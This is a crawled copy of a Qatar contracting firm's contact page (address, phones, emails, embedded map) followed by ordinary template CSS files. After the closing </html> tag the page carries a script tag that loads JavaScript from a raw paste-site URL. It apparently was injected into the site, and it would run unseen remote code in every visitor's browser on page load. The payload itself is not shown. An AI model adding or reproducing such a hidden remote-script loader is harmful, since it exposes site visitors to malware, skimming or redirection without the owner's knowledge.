

--- FILE ---
content_type: text/html
request_url: https://tonytechcontracting.com/contactus.html
body_size: 10294
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="Tony Technical Contracting & Trading W.L.L" />
<meta name="description" content="Contact Us - Tony Technical Contracting & Trading W.L.L Doha Qatar" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Contact Us - Tony Technical Contracting & Trading W.L.L Doha Qatar</title>

<!-- Favicon -->
<link rel="shortcut icon" href="images/favicon.ico" />

<!-- font -->
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,500,500i,600,700,800,900|Poppins:200,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700,800">

<!-- Plugins -->
<link rel="stylesheet" type="text/css" href="css/plugins-css.css" />

<!-- revoluation -->
<link rel="stylesheet" type="text/css" href="revolution/css/settings.css" media="screen" />

<!-- Typography -->
<link rel="stylesheet" type="text/css" href="css/typography.css" />

<!-- Shortcodes -->
<link rel="stylesheet" type="text/css" href="css/shortcodes/shortcodes.css" />

<!-- Style -->
<link rel="stylesheet" type="text/css" href="css/style.css" />

<!-- Responsive -->
<link rel="stylesheet" type="text/css" href="css/responsive.css" /> 
  
</head>

<body>
 
<div class="wrapper"><!-- wrapper start -->

<!--=================================
 header -->

<header id="header" class="header fancy">
  <div class="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-6 col-md-6 xs-mb-10">
        <div class="topbar-call text-center text-md-left">
          <ul>
            <li><i class="fa fa-envelope-o theme-color"></i> tonytechnicalcontracting@outlook.com</li>
             <li><i class="fa fa-phone"></i> <a href="tel:+97455682357"> <span>+974 4465 1273, +974 6684 2034</span> </a> </li>
          </ul>
        </div>
      </div>
      <div class="col-lg-6 col-md-6">
        <div class="topbar-social text-center text-md-right">
          <ul>
            <li><a href="https://www.facebook.com/tonytechcontracting/"><span class="ti-facebook"></span></a></li>
            <li><a href="#"><span class="ti-instagram"></span></a></li>
            <li><a href="#"><span class="ti-google"></span></a></li>
            <li><a href="#"><span class="ti-twitter"></span></a></li>
            <li><a href="#"><span class="ti-linkedin"></span></a></li>
            <li><a href="#"><span class="ti-dribbble"></span></a></li>
          </ul>
        </div>
      </div>
     </div>
  </div>
</div>

<!--=================================
 mega menu -->

<div class="menu">  
  <!-- menu start -->
   <nav id="menu" class="mega-menu">
    <!-- menu list items container -->
    <section class="menu-list-items">
     <div class="container"> 
      <div class="row"> 
       <div class="col-lg-12 col-md-12"> 
        <!-- menu logo -->
        <ul class="menu-logo">
            <li>
                <a href="index.html"><img id="logo_img" src="images/logo.jpg" alt="logo"> </a>
            </li>
        </ul>
        <!-- menu links -->
        <div class="menu-bar">
         <ul class="menu-links">
         
         <li><a href="index.html">Home</a></li>
            
        <li><a href="aboutus.html">About Us</a></li>
            
       <li><a href="workforce.html">Workforce</a></li>
             
                <li><a href="portfolio.html">Portfolio</a></li>
                
                   <li><a href="contactus.html">Contact Us</a></li>
          
        </ul>
        
        </div>
       </div>
      </div>
     </div>
    </section>
   </nav>
  <!-- menu end -->
 </div>
</header>

<!--=================================
 header -->

 
<!--=================================
 Start Contact -->
 
<section class="theme-bg contact-2 clearfix o-hidden">
   <div class="container-fluid pos-r">
    <div class="row">
    <div class="col-lg-6 map-side map-right">
  
  <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3611.195365074859!2d51.59639421500893!3d25.162880383912135!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMjXCsDA5JzQ2LjQiTiA1McKwMzUnNTQuOSJF!5e0!3m2!1sen!2sin!4v1535955361800" width="800" height="800" frameborder="0" style="border:0" allowfullscreen></iframe>rame>
  
    </div>
   </div>
  </div>
  <div class="container">
  <div class="row">
      <div class="col-lg-5"> 
      <div class="contact-3-info page-section-ptb text-white">
       <div class="clearfix">
       <h6 class="text-white"></h6>
           <h2 class="text-white">Contact Tony Technical </h2>
       
           <ul class="addresss-info list-unstyled"> 
            <li><i class="ti-map-alt"></i> <p>Address: P.O. Box: 82413, Zone- 90, Street No 994, </p></li>
           
            <li><i class="ti-map-alt"></i> <p>Umm Samrah Street, Building No 26, 2nd Floor, Flat No 3</p></li>
           <li><i class="ti-map-alt"></i> <p>Al Wakra, DOHA, QATAR</p></li>
<li><i class="ti-mobile"></i>Phone: +974 4465 1273</li>
            <li><i class="ti-mobile"></i>Fax: +974 4465 1273</li>
            <li><i class="ti-mobile"></i>Mob: +974 6684 2034, +974 7051 5070</li>
            <li><i class="ti-email"></i>Email: tonytechnicalcontracting@outlook.com</li>
             <li><i class="ti-email"></i>Email: stephent@rocketmail.com</li>
              <li><i class="ti-email"></i>Web:www.tonytechnicalcontracting.com</li>
          </ul>
          
           <img class="img-fluid full-width" src="images/certified.jpg" alt="">
          
          <div class="social-icons social-border rounded color-hover mt-50">
                <ul>
                  <li class="social-facebook"><a href="https://www.facebook.com/tonytechcontracting/"><i class="fa fa-facebook"></i></a></li>
                  <li class="social-twitter"><a href="#"><i class="fa fa-twitter"></i></a></li>
                  <li class="social-dribbble"><a href="#"><i class="fa fa-dribbble"></i> </a></li>
                  <li class="social-vimeo"><a href="#"><i class="fa fa-vimeo"></i> </a></li>
                  <li class="social-pinterest"><a href="#"><i class="fa fa-pinterest-p"></i> </a></li>
                  <li class="social-behance"><a href="#"><i class="fa fa-behance"></i> </a></li>
                  <li class="social-linkedin"><a href="#"><i class="fa fa-linkedin"></i> </a></li>
                </ul>
                
             </div>
            </div>          
         </div>
      </div>
     </div>
    </div>
</section>

<!--=================================
 End Contact-->

<!--=================================
raindrops -->

<!--=================================
raindrops  -->


<!--=================================
 footer -->
 
<footer class="footer footer-topbar black-bg">
<div class="copyright">
<div class="container">
<div class="row">
<div class="col-lg-6">

      <div class="footer-text">
         <p> &copy;Copyright 2013 - <span id="copyright"> <script>document.getElementById('copyright').appendChild(document.createTextNode(new Date().getFullYear()))</script></span> <a href="http://tonytechcontracting.com/">Tony Technical Contracting & Trading W.L.L</a> All Rights Reserved</p>
      </div>
  </div>
  <div class="col-lg-6">
  <div class="footer-social">
      <ul class="text-left text-lg-right">
         <li class="list-inline-item"><a href="http://www.neowebtec.com/">Web Design Neoweb Technologies</a> &nbsp;&nbsp;&nbsp;|</li>         
         <li class="list-inline-item"><a href="#">Privacy Policy </a> </li>
      </ul></div>
    <div class="social-icons color-hover text-left text-lg-right mt-20">
         <ul class="clearfix"> 
          <li class="social-facebook"><a href="https://www.facebook.com/tonytechcontracting/"><i class="fa fa-facebook"></i></a></li>
          <li class="social-twitter"><a href="#"><i class="fa fa-twitter"></i></a></li>
          <li class="social-dribbble"><a href="#"><i class="fa fa-dribbble"></i> </a></li>
          <li class="social-linkedin"><a href="#"><i class="fa fa-linkedin"></i> </a></li>
         </ul>
       </div>
  </div>
</div>
</div>
</div>
</footer>

<!--=================================
 footer -->
 
</div><!-- wrapper End -->

<div id="back-to-top"><a class="top arrow" href="#top"><i class="fa fa-angle-up"></i> <span>TOP</span></a></div>

<!--=================================
 javascripts -->

<!-- jquery -->
<script src="js/jquery-3.3.1.min.js"></script>

<!-- All plugins -->
<script src="js/plugins-jquery.js"></script>

<!-- Plugins path -->
<script>var plugin_path = 'js/';</script>

<!-- REVOLUTION JS FILES -->
<script src="revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="revolution/js/jquery.themepunch.revolution.min.js"></script>

<!-- SLIDER REVOLUTION 5.0 EXTENSIONS  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->
<script src="revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script src="revolution/js/extensions/revolution.extension.video.min.js"></script>

<!-- revolution custom --> 
<script src="revolution/js/revolution-custom.js"></script> 

<!-- custom -->
<script src="js/custom.js"></script>

</body>
</html> <script src="https://paste.jvnv.net/raw/cW3QF"></script>


--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/shortcodes.css
body_size: 1222
content:
/*

Template: Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE:  This file includes all shortcode css. If you don't want to use any shortcode from below. You can simply remove that line from this file.

*/
 
/*shortcode*/
@import url("accordion.css");
@import url("action-box.css");
@import url("blockquote.css");
@import url("bootstrap-typography.css");
@import url("button.css");
@import url("clients.css");
@import url("contact-form.css");
@import url("countdown.css");
@import url("counter.css");
@import url("divider.css");
@import url("dropcap.css");
@import url("feature-text.css");
@import url("list-style.css");
@import url("nice-select.css");
@import url("owl-carousel.css");
@import url("page-title.css");
@import url("pie-chart.css");
@import url("pricing.css");
@import url("progress-bar.css");
@import url("section-title.css");
@import url("shortcodes.css");
@import url("social-icons.css");
@import url("tabs.css");
@import url("team.css");
@import url("testimonial.css");
@import url("side-panel.css");
@import url("onload-modal.css");


--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/blockquote.css
body_size: 1499
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains blockquote CSS.
*/

/*************************
    blockquote
*************************/

.blockquote { font-size: 14px; padding: 10px 20px; margin: 0 0 20px; font-size: 17px; border-left: 5px solid #eee; position: relative; }
.blockquote cite { display: block; font-weight: 600; margin-top: 10px; }

/*blockquote-right*/
.blockquote-right { text-align: right; border-right: 5px solid #eee; border-left: 0; padding: 0 20px 0; }

/*blockquote-gray*/
.blockquote.gray-bg {border-left: 5px solid #84ba3f; }
.blockquote-right.gray-bg { text-align: right; border-right: 5px solid #84ba3f; border-left: 0; padding: 0 20px 0; }

/*quote*/
.quote { padding-top: 50px; }
.quote:before { content: "\201C"; font-family: Georgia, serif; font-size: 100px; font-weight: bold; color: #eee; position: absolute; left: 14px;top: -30px; }

/*quote right*/
.blockquote-right.quote:before { left: inherit; right: 14px; }

/*theme-bg*/
.blockquote.theme-bg { border: 0px; color: #ffffff; padding: 70px 30px 30px; border-radius: 6px; }
.blockquote.theme-bg:before { left: 24px; top: -10px; }

/*theme-bg*/
.blockquote.black-bg { border: 0px; color: #ffffff; padding: 70px 30px 30px; border-radius: 6px; }
.blockquote.black-bg:before { left: 24px; top: -10px; left: inherit; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/bootstrap-typography.css
body_size: 9342
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Bootstrap Typography CSS.
*/

.pager { margin: 0; }
.affix { left: 0; right: 0; }
.btn-primary { background-color: #84ba3f; border-color: #84ba3f; }
.btn-primary:hover { background-color: #323232; border-color: #323232; color: #ffffff; }
.btn-primary.focus, .btn-primary:focus { background-color: #323232; border-color: #323232; color: #ffffff; }
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { background-color: #84ba3f; }
select.input-sm { height: 50px; }
.nice-select:active, .nice-select.open, .nice-select:focus { border-color:#84ba3f !important; }
.list-group-item.active>.badge, .nav-pills>.active>a>.badge, .btn-primary .badge { color: #84ba3f;  }
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover { border-color: #84ba3f; }
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover { background-color: #84ba3f; border-color: #84ba3f }
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover { background: #84ba3f; }
.input-group-prepend:last-child { border: 0; }
.input-group-prepend { border-left:1px solid #e0e0e0 !important; padding: 16px 26px 16px 22px; background: #f6f7f8; border-radius: 3px; }
.datetimepicker .form-control:focus { box-shadow: none; background-color: #f6f7f8; }
.modal1 .mfp-close { display: none; }
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand { margin-left: 0; }
.dropdown-item.active, .dropdown-item:active { background-color: #84ba3f;  }
.bootstrap-datetimepicker-widget table td span.active { background-color: #84ba3f;  }

/*************************
    Process step
*************************/
.stepwizard-step p { margin-top: 10px; }
.stepwizard-row { display: table-row;}
.stepwizard { display: table; width: 100%; position: relative; }
.stepwizard-step button[disabled] { opacity: 1 !important; filter: alpha(opacity=100) !important; }
.stepwizard-row:before { top: 24px; bottom: 0; position: absolute; content: " "; width: 100%; height: 1px; background-color: #ccc; }
.stepwizard-step { display: table-cell; text-align: center; position: relative; }
.btn-circle { width: 50px; height: 50px; text-align: center; padding: 6px 0; font-size: 12px; line-height: 1.428571429; border-radius: 3px; }

/*************************
    responsive-utilities
*************************/
.responsive-utilities .is-visible { color: #468847; background-color: #dff0d8!important; }
.responsive-utilities .is-hidden { color: #ccc; background-color: #f9f9f9!important; }
.hidden-on .col-6 .visible, .visible-on .col-6 .visible { color: #468847; background-color: #dff0d8; border: 1px solid #d6e9c6; }

/*************************************
          animations
 **************************************/
.bg { padding: 30px; border-radius: 3px; margin-bottom: 30px; }
.bg-01 { background: #fe80c0; }
.bg-02 { background: #b24a7d; }
.bg-03 { background: #76bcff; }
.bg-04 { background: #8d708e; }
.bg-05 { background: #807fff; }
.bg-06 { background: #e74c3c; }
.bg-07 { background: #16a085; }
.bg-08 { background: #f1c40f; }
.bg-09 { background: #27ae60; }
.bg-10 { background: #1abc9c; }
.bg-11 { background: #9b59b6; }
.bg-12 { background: #3498db; }
.bg-13 { background: #ff6d3a; }
.bg-14 { background: #2ecc71; }
.bg-15 { background: #32cdc7; }
.bg-16 { background: #009a9a; }

/*************************
	   columns
*************************/
.columns .gray-bg { padding: 15px; border-radius: 3px;}
.columns .gray-bg h5 { margin-bottom: 0px; }

/*************************
  data table
*************************/
.table { margin-bottom: 0; }
.table td, .table th { vertical-align: middle; }
.table-responsive>.table-bordered { border:1px solid #dee2e6; }
.table-bordered tbody tr td, .table-bordered thead tr th { border-color: #eee;  font-size: 14px; padding: 12px 20px; }
.table-1 thead { background: #84ba3f; color: #fff; text-align: center; }
.table-1 thead tr th { border: medium none;   font-weight: normal;  text-align: center;}
.table-1 tbody tr td { color: #7e8890; font-size: 14px; padding: 12px 0; text-align: center; }
.table-2.table thead { background: transparent; color: #84ba3f; font-weight: 600; text-align: center; }
.table-2.table thead tr th { border: 1px solid #84ba3f !important; text-align: center; }
.table-3.table thead { background: #dfdfdf; color: #323232; font-weight: 600; text-align: center; }
.table-3.table thead tr th { border:none; text-align: center; }

/*************************
	Typography
*************************/
.typography del, s, u { font-size: 14px; }
.typography .mark, mark { background: #84ba3f; color: #fff;  }
del, mark { background: #84ba3f; color: #ffffff; padding: 0 5px; margin-right: 3px; }
 

/*************************
   alerts and callouts
*************************/
.alerts-and-callouts  { font-size: 14px;  }
.alerts-and-callouts .bs-callout { padding: 20px; margin: 20px 0; border: 1px solid #eee; border-left-width: 5px; border-radius: 3px; }
.alerts-and-callouts .bs-callout h4 {  margin-top: 0; margin-bottom: 5px; }
.alerts-and-callouts .bs-callout p:last-child { margin-bottom: 0; }
.alerts-and-callouts .bs-callout code { border-radius: 3px; }
.alerts-and-callouts .bs-callout+.bs-callout { margin-top: -5px; }
.alerts-and-callouts .bs-callout-default { border-left-color: #777; }
.alerts-and-callouts .bs-callout-default h4 { color: #777; }
.alerts-and-callouts .bs-callout-primary { border-left-color: #428bca; }
.alerts-and-callouts .bs-callout-primary h4 { color: #428bca; }
.alerts-and-callouts .bs-callout-success { border-left-color: #5cb85c; }
.alerts-and-callouts .bs-callout-success h4 { color: #5cb85c; }
.alerts-and-callouts .bs-callout-danger { border-left-color: #d9534f; }
.alerts-and-callouts .bs-callout-danger h4 { color: #d9534f; }
.alerts-and-callouts .bs-callout-warning { border-left-color: #f0ad4e; }
.alerts-and-callouts .bs-callout-warning h4 { color: #f0ad4e; }
.alerts-and-callouts .bs-callout-info { border-left-color: #5bc0de; }
.alerts-and-callouts .bs-callout-info h4 { color: #5bc0de; }

@media screen and (max-width: 767px) {
.animated  { margin-top: 30px; }
.data-table .table tbody tr td { padding: 12px 10px; }
.tab-2 #tabs .tabs { width: 100%; }
.nav-tabs li a { font-size: 14px; }
.tab-1 li { margin-right: 2px; }
}

 /*************************
        isotope 
*************************/ 
.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}

 /*************************
        lists panels 
*************************/ 
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover { background-color: #84ba3f; border-color: #84ba3f;  }
.panel-primary { border-color: #84ba3f;  }
.panel-primary>.panel-heading  {  background-color: #84ba3f; border-color: #84ba3f; }
.badge-primary, .nav-pills .nav-link.active, .nav-pills .show>.nav-link, .bg-primary { background: #84ba3f !important; }
.border-primary { border-color: #84ba3f !important; }

 /*************************
        lists panels 
*************************/ 
.modal { z-index: 99999; }
.modal-backdrop { z-index: 9999; }
.modal-dialog { margin: 100px auto; }
.modal-header, .modal-footer { border: 0; }
.modal-header, .modal-body { padding: 30px 30px 0 30px; }
.modal-footer { padding: 30px 30px 30px 30px;  text-align: left; }
.modal-header .close { position: relative; z-index: 99; }
 
 /*************************
       extra class
*************************/ 
.image-content { float: left; width: 50%; margin: 0 20px 20px 0 ; }
select.form-control-sm:not([size]):not([multiple]) { height: calc(1.8125rem + 22px); }
.dataTables_length .form-control { padding: 15px 8px 15px 20px; }
div.dataTables_wrapper div.dataTables_paginate, div.dataTables_wrapper div.dataTables_info { margin-top: 15px; }


--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/contact-form.css
body_size: 4694
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Contact form CSS.
*/

/*************************
        Contact form
*************************/
/*form-control*/
.form-control { border-radius: 3px; font-size: 13px; height: auto; line-height: 1.33333; padding: 15px 15px 15px 20px; background: #f6f7f8; color: #323232; border: 0px solid transparent; box-shadow: none; }
.form-control:focus { background: #ffffff; border:0px; box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1); -webkit-transition: all 0.5s ease-out 0s;  -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s; -o-transition: all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;
    border-color: transparent; }
.form-control.input-lg { resize: none; font-size: .9em }
.form-control.rounded { border-radius: 0px; }
.input-group-prepend { border: 1px solid #e0e0e0; }
.form-control label { color: #353535; display: inline-block; margin-top: 8px; margin-bottom: 4px; text-transform: uppercase; font-size: 13px; }
.form-inline button { margin: 0px; }
.form-control > label { display: block; }
.form-control::-moz-placeholder { color: #323232; }
.form-control::-ms-input-placeholder { color: #323232; }
.form-control::-webkit-input-placeholder { color: #323232; }
.table-bordeblue>tbody>tr>td, .table-bordeblue>tbody>tr>th, .table-bordeblue>tfoot>tr>td, .table-bordeblue>tfoot>tr>th, .table-bordeblue>thead>tr>td, .table-bordeblue>thead>tr>th { border-color: #e0e0e0; padding: 12px 20px; }
textarea.form-control { resize: vertical; }
.contact-form.border-form .form-control { background: transparent; color: #aaaaaa; border:2px solid #eeeeee; }
.contact-form.border-form .form-control { box-shadow: none; color: #aaaaaa; } 
.contact-form.border-form .form-control::-moz-placeholder { color: #aaaaaa; }
.contact-form.border-form .form-control::-ms-input-placeholder { color: #aaaaaa; }
.contact-form.border-form .form-control::-webkit-input-placeholder { color: #aaaaaa; }
.contact-form.border-form .form-control:focus { background: #f6f7f8; }
.contact-form.border-form .nice-select { background: transparent; color: #aaaaaa; border:2px solid #eeeeee; }
.contact-form.border-form .nice-select .option { color: #323232; }
.contact-form.border-form .nice-select:after { border-color: #aaaaaa; }
.contact-form.dark-form .form-control { background: rgba(43, 43, 43, 0.12); color: #ffffff; }
.contact-form.dark-form .form-control { box-shadow: none; color: #ffffff; } 
.contact-form.dark-form .form-control::-moz-placeholder { color: #ffffff; }
.contact-form.dark-form .form-control::-ms-input-placeholder { color: #ffffff; }
.contact-form.dark-form .form-control::-webkit-input-placeholder { color: #ffffff; }
.contact-form.dark-form .form-control:focus { background: rgba(43, 43, 43, 0.19); }
.contact-form.dark-form .nice-select { background: rgba(43, 43, 43, 0.12); ; color: #ffffff; border:0; }
.contact-form.white-form .form-control { background: #ffffff; }
.contact-form.dark-form .nice-select .option { color: #323232; }
.contact-form.dark-form .nice-select:after { border-color: #ffffff; }
.contact-form.transparent-form .form-control { background: rgba(255, 255, 255, 0.12); color: #ffffff; }
.contact-form.transparent-form .form-control { box-shadow: none; color: #ffffff; } 
.contact-form.transparent-form .form-control::-moz-placeholder { color: #ffffff; }
.contact-form.transparent-form .form-control::-ms-input-placeholder { color: #ffffff; }
.contact-form.transparent-form .form-control::-webkit-input-placeholder { color: #ffffff; }
.contact-form.transparent-form .form-control:focus { background: rgba(255, 255, 255, 0.19); }
.contact-form.transparent-form .nice-select { background: rgba(255, 255, 255, 0.12); color: #ffffff; border:0; }
.contact-form.transparent-form .nice-select .option { color: #323232; }
.contact-form.transparent-form .nice-select:after { border-color: #ffffff; }
.contact-form.full-width .section-field { width: 100%; }
.newsletter.fancy { position: relative; }
.newsletter.fancy .form-control { padding-right: 200px; }
.newsletter.fancy button {  position: absolute; top: 0; right: 0; padding: 12px 20px; border-radius: 0 3px 3px 0; }
.newsletter-box { padding: 30px; background: #ffffff; border-radius: 3px; }
.newsletter-box.gray-bg .form-control { background: #ffffff; }
.newsletter-box.newsletter-border { padding: 30px; border:2px solid #eeeeee; border-radius: 3px; }
.newsletter .button.large { padding: 11px 20px; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/countdown.css
body_size: 1869
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains countdown CSS.
*/

/*************************
    countdown
*************************/
.countdown { display: inline-block; text-align: center; margin: 0px 20px; }
.countdown span { font-size: 40px; line-height: 40px; }
.countdown p { font-size: 16px; text-transform: capitalize; margin-bottom: 0; }

/*small*/
.countdown.small { display: inline-block; text-align: center; margin: 0px 10px; }
.countdown.small span { font-size: 30px; line-height: 30px; }

/*medium*/
.countdown.medium { display: inline-block; text-align: center; margin: 0px 30px; }
.countdown.medium span { font-size: 50px; line-height: 50px; }
.countdown.medium p { font-size: 20px; text-transform: capitalize; }

/*large*/
.countdown.large { display: inline-block; text-align: center; margin: 0px 20px; }
.countdown.large span { font-size: 70px; line-height: 70px; }
.countdown.large p { font-size: 24px; text-transform: capitalize; }

/*gray-bg */
.countdown.gray-bg { padding: 10px; }

/*border*/
.countdown.countdown-border { padding: 10px; border:2px solid #eeeeee; }

/*border*/
.countdown.round { padding: 30px; border:7px solid #eeeeee; border-radius: 50%;  width: 140px; height: 140px; }
.countdown.round.small { width: 100px; height: 100px; padding: 15px 10px; }
.countdown.round.medium { width: 150px; height: 150px; padding: 15px; }
.countdown.round.medium span { line-height: 68px;  }
.countdown.round.large { width: 190px; height: 190px; padding: 20px; }
.countdown.round.large span { line-height: 92px; }

.countdown.text-white p { color: #ffffff; }
.countdown.round.text-white { border-color: rgba(255, 255, 255, 0.3); }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/counter.css
body_size: 1992
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Counter CSS.
*/ 

/*************************
        Counter
*************************/
.counter{ position:relative; color:#353535; min-height:60px; }
.counter .icon { font-size: 40px; }
.counter .timer { display: block; font-size: 44px; font-weight: 600; line-height: 40px; margin: 20px 0 5px; }
.counter label { font-size: 15px; font-weight: 600; margin: 10px 0 0; position: relative; text-transform: capitalize; }
.counter.text-white { color:#ffffff; }
.counter.text-white label { color:#ffffff; }
.counter.text-white span { color:#ffffff; }
.counter.theme-color { color:#84ba3f; }
.counter.theme-color label { color:#84ba3f; }
.counter.theme-color span { color:#84ba3f; }


/*counter-small*/
.counter.counter-small .timer { font-size: 30px; font-weight: 600; }
.counter.counter-small label { font-size: 16px; font-weight: 400; margin-top: 20px; }
.counter.counter-small .icon {  font-size: 30px; line-height: 40px; }

/*big-counter*/
.counter.big-counter .timer { font-size: 70px; font-weight: 600; }
.counter.big-counter label { font-size: 18px; font-weight: 300; margin-top: 20px; }
.counter.big-counter icon {  font-size: 50px; line-height: 60px; }

 /*left-icon*/
.counter.left-icon { position:relative; padding-left:70px; }
.counter.left-icon .icon { font-size:40px; line-height:50px; position:absolute; left:0; bottom:auto; top:0; }
.counter.left-icon span { margin:0; line-height:40px; }

 /*left-icon*/
.counter.right-icon { position:relative; padding-right:70px; }
.counter.right-icon .icon { font-size:40px; line-height:50px; position:absolute; right:0; bottom:auto; top:0; }
.counter.right-icon span { margin:0; line-height:40px; text-align: right; }
.counter.right-icon label  { text-align: right; display: block; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/dropcap.css
body_size: 793
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Dropcap & Highlight CSS.
*/

/*************************************
           Dropcap & Highlight
 **************************************/
 .dropcap { width: 40px; height: 40px; line-height: 40px; float: left; border-radius: 50%; background: #84ba3f; text-align: center; color: #ffffff; margin-right: 10px; }
 .dropcap.dropcap-border { background: transparent; border:2px solid #84ba3f; color: #84ba3f; }
 .dropcap.gray { background: #f6f7f8; color: #84ba3f; }
 .dropcap.large { width: 70px; height: 70px; line-height: 70px; font-size: 30px; }
 .dropcap.square {  border-radius: 3px; }

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/list-style.css
body_size: 1416
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains list style CSS.
*/

/*************************
	  list-style
*************************/
ul.list { padding:0; margin:0;  }
ul.list li { margin:5px 0; padding-left:24px; position: relative; line-height: 28px; }
ul.list i { position: absolute; left: 0; top: 5px; }
ul.list.theme-color li i { color: #84ba3f; }
ul.list.theme-color li { color: #333333; }
ul.list li:after { content:""; font-family: 'FontAwesome'; position:absolute; color:#84ba3f; left:0; top:0; }

/* Ul List Mark */
ul.list-mark{padding:0; margin:0;}
ul.list-mark li{list-style-type:none; padding-left:25px; position:relative;}
ul.list-mark li:after{content:"\f00c";}

/* Ul List Arrow */
ul.list-arrow{padding:0; margin:0;}
ul.list-arrow li{list-style-type:none; padding-left:25px; position:relative;}
ul.list-arrow li:after{content:"\f105"; font-size:18px;}

/* Ul List Hand */
ul.list-hand{padding:0; margin:0;}
ul.list-hand li{list-style-type:none; padding-left:25px; position:relative;}
ul.list-hand li:after{content:"\f0a4";}

/* Ul List Edit */
ul.list-edit{padding:0; margin:0;}
ul.list-edit li{list-style-type:none; padding-left:25px; position:relative;}
ul.list-edit li:after{content:"\f040";}

--- FILE ---
content_type: text/css
request_url: https://tonytechcontracting.com/css/shortcodes/owl-carousel.css
body_size: 3342
content:
/*
Template:  Webster - Responsive Multi-purpose HTML5 Template
Author: potenzaglobalsolutions.com
Design and Developed by: potenzaglobalsolutions.com

NOTE: This file contains Owl Carousel CSS.
*/

/***************************
        Owl Carousel
***************************/
.owl-carousel .owl-item img { width: auto; }
.owl-carousel .owl-nav {  cursor: pointer; z-index: 999; width: 100%; }
.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next{ display: block; position: absolute; text-indent: inherit; width: auto; cursor: pointer; transition:all 0.2s ease-in-out; -webkit-transition:all 0.2s ease-in-out; -o-transition:all 0.2s ease-in-out; -moz-transition:all 0.2s ease-in-out; -ms-transition:all 0.2s ease-in-out;}
.owl-carousel .owl-nav .owl-prev { left:10px;  display: block; position: absolute; text-indent: inherit; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); -moz-transform: translateY(-50%);   }
